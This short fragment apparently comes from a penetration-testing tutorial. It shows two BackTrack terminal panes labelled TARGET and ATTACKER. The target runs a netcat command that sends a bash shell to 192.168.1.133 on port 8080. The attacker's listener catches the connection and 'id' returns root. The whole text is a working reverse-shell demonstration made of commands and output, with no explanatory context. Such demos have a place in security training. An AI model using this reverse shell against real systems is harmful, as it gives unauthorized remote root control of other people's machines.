 TARGET
File Edit View Terminal Help
root@bt:/# nc 192.168.1.133 8080 -e /bin/bash
ATTACKER
File Edit View Terminal Help
root@bt:/# nc -n -vv -l -p 8080
listening on [any] 8080 ...
connect to [192.168.1.133] from (UNKNOWN) [192.168.1.133] 58713
id
uid=0(root) gid=0(root) groups=0(root)